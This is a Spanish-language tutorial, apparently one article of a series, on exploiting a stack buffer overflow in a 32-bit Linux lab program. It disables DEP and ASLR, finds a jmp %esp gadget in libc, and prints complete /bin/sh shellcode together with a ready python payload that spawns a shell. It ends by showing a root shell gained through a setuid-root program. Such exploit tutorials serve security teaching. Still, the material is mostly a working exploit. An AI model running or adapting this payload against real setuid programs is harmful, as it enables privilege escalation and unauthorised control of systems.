Para compilar el programa name.c para este artículo es necesario desactivar DEP:
gcc -m32 -fno-stack-protector -z execstack name.c -o name
También es necesario desactivar ASLR ejecutando el siguiente comando con permisos de administrador
echo 0 > /proc/sys/kernel/randomize_va_space
En el artículo anterior conseguimos hacer funcionar nuestro exploit dentro de gdb, pero tuvimos problemas a la hora hacer funcionar nuestro exploit fuera de gdb.
¿Cual puede ser la razón para esto?
Asumimos que la protección ASLR (que espero hablar más tarde de ella) la tenemos desactivada.
El comando que siempre he indicado para desactivarla:
echo 0 > /proc/sys/kernel/randomize_va_space
tiene efecto temporal y después de reiniciar nuestro ordenador ASLR volverá a estar activo, así que hay que estar atento a desactivarlo cada vez que practiquemos con estos artículos. Aunque ahora no venga al caso hay que decir que gdb desactiva la protección ASLR, si quisiesemos activarla, dentro de gdb debemos ejecutar el siguiente comando:
set disable-randomization off
Volviendo al hilo del artículo, la razón de la que pase esto tiene que ver con un gráfico que puse en el primer artículo:

Nuestro exploit fuera de gdb no funciona porque las direcciones que hemos calculado dentro de gdb no coinciden con las que se ejecutan fuera de gdb, hay 2 posibles culpables de esto. Los primeros 4 bytes del espacio de direcciones de un proceso son constantes, los segmentos, la pila y el heap también son constantes. Lo único que queda que puede variar son el nombre del programa, los argumentos y las variables de entorno.
Efectivamente si alguna de estas regiones no coincide exactamente con lo que tenemos en un entorno de ejecución gdb las direcciones no coincidiran y el exploit no funcionará.
En este caso concreto los argumentos no pueden ser los culpables porque tanto en gdb como fuera de él se pasa un argumento con la misma cantidad de bytes (48 bytes). Aunque pueda parecer que el nombre también es el mismo, se podría dar el caso de que no, el nombre del programa fuera de gdb se almacena tal cual lo ejecutemos, es decir, si ejecutamos ./name se almacenará ./name, sin embargo, en gdb el nombre se almacena como la ruta absoluta, para mi caso sería /home/angelluis/Documentos/exploiting/name. Aquí ya nos encontramos con que si hemos ejecutado nuestra aplicación fuera de gdb como ./name tendriamos que sumarle 36 a la dirección de memoria que obtuvimos en el artículo anterior (36 = la diferencia entre la longitud de la cadena /home/angelluis/Documentos/exploiting/name y ./name). O más sencillo aún, conservar la dirección de memoria obtenida en gdb y fuera de gdb ejecutar nuestro programa mediante su ruta absoluta.
Las variables de entorno también cambian cuando se ejecuta el programa en gdb. Si en gdb ejecutamos el comando
show env
podremos ver las variables de entorno que hay definidas y que, por tanto, forman parte del espacio de memoria del proceso. Por lo general gdb define dos variables nuevas, LINES y COLUMNS.
Para automatizar el proceso he creado un script que por fuerza bruta va comprobando direcciones. Ajustando la dirección inicial a la que encontramos en gdb podremos encontrar facilmente la nueva dirección para explotar la vulnerabilidad, ya que las direcciones de memoria deben estar proximas, porque como se ha dicho solo habrá cambiado el nombre y alguna variable de entorno.
Este es el script:
Y aquí una muestra del script en funcionamiento, encontrando la dirección:


La dirección que nos da el shell es la 0xffffd6c0 y el shellcode completo es
\x90\xeb\x14\x5e\x31\xc0\x88\x46\x07\xb0\x0b\x89\xf3\x31\xc9\x31\xd2\xcd\x80\xb0\x01\xcd\x80\xe8\xe7\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x90\x90\x90\x90\x90\x90\x90\x90\x90\xbf\xd6\xff\xff
Vamos a probarlo ahora sin script y ….

Nada, que no hay forma… Esto se debe de nuevo a que el script introduce variables de entorno y por tanto la ejecución en el script y la ejecución sin el script no corren en el mismo entorno y las direcciones en el espacio de memoria del proceso están desplazadas.
En mi caso, la dirección exacta es 0xFFFFd670

Esta solución no es muy elegante, y los fallos de segmentación son registrados en logs que posteriormente un administrador de sistemas puede examinar y podría detectar el posible ataque.
Para no tener este problema con las direcciones de memoria existen ciertos script que actuan de envoltura entre el programa vulnerable, gdb y la shell donde se ejecute el programa, un script que he comprobado que funciona es el de la siguiente dirección:
https://github.com/hellman/fixenv/blob/master/r.sh
El uso es bastante sencillo, si queremos usar gdb deberemos ejecutar
r.sh gdb ./program [args]
Y si queremos ejecutarlo sin gdb ejecutamos
r.sh ./program [args]
Con este envoltorio nos aseguramos de que las direcciones de memoria no varien dependiendo del entorno.
Pero nosotros vamos a usar una técnica más refinada para solucionar nuestro problema.
Desde la entrada de nuestro programa podemos modificar la pila del programa, ¿Y si pudiesemos saltar a directamente a la cima de la pila con una instrucción del tipo “Saltar a la cima de la pila”? Pues se puede, esta instrucción es la jmp %esp (Jump to Extended Stack Pointer).
Lo que queremos hacer es despreocuparnos de en que posición se encuentra nuestro shellcode y saltar directamente a nuestro shellcode mediante la instrucción jmp %esp. En nuestro código no vamos a encontrar esta instrucción. Podemos intentar buscarla mediante:
objdump -D name | grep jmp | grep esp
que nos arrojará 0 resultados. Lo ideal sería buscar esta instrucción en el propio código de la aplicación vulnerable o en alguna librería propia del programa vulnerable.
Además jugamos con una ventaja en sistemas x86 y es que a diferencia de otras arquitectura no es necesario que las instrucciones estén alineadas, ¿Que significa esto?

La imagen de arriba lo explica perfectamente, según que byte leamos las instrucciones se re-interpretan, en la imagen de arriba leo una dirección determinada acto seguido leo una dirección donde no empieza ninguna instrucción (la dirección 0x080484d2) y vemos como ya no aparecen las mismas instrucciones que antes. Aún así no vamos a usar el programa vulnerable para buscar la instrucción jmp %esp. Vamos a usar las librerias compartidas de las que hace uso el programa vulnerable, aunque como he dicho antes esto no es recomendable, y más aún si está ASLR activado.
Para listar las librerias de las que hace el programa vulnerable podemos ejecutar desde gdb el comando
info sharedlibrary
En este caso usaremos el comando
ldd name
desde fuera de gdb. Con esto veremos que el programa vulnerable usa la librería libc que es la librería estandar de c de Linux, además nos dice la ruta en la que se encuentra, así que nos disponemos a ejecutar objdump sobre dicha librería en busca de un jmp esp

Esto nos ha servido para dos cosas. Por una parte hemos descubierto el offset del primer jmp %esp que es 0x15a55b y por otra parte hemos descubierto que el op code de jmp %esp es 0xffe4. No es mi intención explicar el funcionamiento del linker del compilador y el loader del sistema operativo pero las librerías compartidas se compilan con la opción de gcc -fPIC donde PIC significa Position Independent Code. Esto es porque las librerías compartidas (.so en Linux y .dll en windows) comparten el segmento de texto con todo proceso que la use (el segmento de datos por el contrario se copia y es único para cada proceso, no es compartido). El loader del sistema operativo decide en tiempo de carga donde posicionar las librerías dinámicas y completa información que el linker ha dejdo en blanco.
Por tanto, las librerías compartidas cuando se examinan aisladamente no nos ofrecen una dirección de memoria absoluta, sino un offset con respecto a su dirección de carga. ¿Como adivinar dicha dirección de carga?
Para ello podemos ejecutar el comando
info proc mapping
En gdb, estando cargado el programa que queremos examinar

Cuando hemos ejecutado
ldd name
o
info sharedlibrary
Nos ha dado unas direcciones de memoria de la librería libc, pero como se dijo en el artículo anterior, ldd no ofrece resultados precisos e info sharedlibrary nos devuelve la posición del segmento de código.
Con info proc mapping vemos que aparecen varias referencias a la librería libc, la posición de inicio de la librería es la posición de inicio de la primera referencia, esto es 0xF7DF0000.
Por tanto si a 0xF7DF0000 le sumamos el offset 0x15a55b nos da como resultado 0xF7F4A55B y ahí es donde deberiamos encontrar nuestro jmp %esp. Vamos a comprobarlo

Como no podía ser de otra forma nos encontramos con la instrucción jmp %esp y su op code.
Tenemos ya la dirección a un salto a la pila con su dirección absoluta, sabemos también la cantidad de bytes que necesitamos proporcionar a la entrada para sobreescribir el registro EIP y redirigir la ejecución del programa, tenemos un shellcode capaz de obtener una shell, ¡Lo tenemos todo!
Ahora hay que tener una cosa en cuenta, nuestro shellcode se va a ejecutar cuando retorne la función func del programa vulnerable (igual que en el artículo anterior) que es cuando se recupera el valor del registro EIP que hemos sobreescrito, pero hay una diferencia con el artículo anterior.
En el articulo anterior la entrada era de la siguiente forma
SHELLCODE + NUEVO_VALOR_EIP
Ahora mediante esta técnica la entrada tiene que ser de la siguiente forma
RELLENO + NUEVO_VALOR_EIP + SHELLCODE.
¿Por qué? Porque en los artículo anteriores es verdad que nos fijabamos en el registro ESP pero nos fijabamos antes de que la función retorne y recupere el valor del registro EIP manipulado, esta vez nuestro registro ESP va a ser consultado después de salir de la función func, y para entonces la pila habrá eliminado el marco creado para nuestra función func y apuntará a la dirección de pila justo antes de introducir el EIP.
El relleno en nuestro caso es de 44 bytes, porque después de esto sobreescribimos el registro EIP
Por tanto el argumento que le tenemos que pasar al programa vulnerable es:
`python -c "print 'A'*44 + '\x5b\xa5\xf4\xf7' + '\x90\xeb\x14\x5e\x31\xc0\x88\x46\x07\xb0\x0b\x89\xf3\x31\xc9\x31\xd2\xcd\x80\xb0\x01\xcd\x80\xe8\xe7\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68'"`
Y vemos como así funciona sin problemas tanto dentro de gdb como fuera.

Esto a simple vista no parece tener mucha utilidad, hemos obtenido una shell pero sigo siendo angelluis, puedo hacer lo mismo que podía hacer antes. ¿Pero y si la vulnerabilidad la tiene un programa cuyo propietario es root y con el bit s activo como puede ser por ejemplo el programa passwd?

Pues que nada más y nada menos hemos conseguido escalar privilegios y ejecutar una shell como root.
A parte de obtener una shell, los payloads o shellcodes también se suelen usar para realizar denegaciones de servicio u obtener shells remotas.
Con esto ya queda explicado lo básico de los ataques stack overflow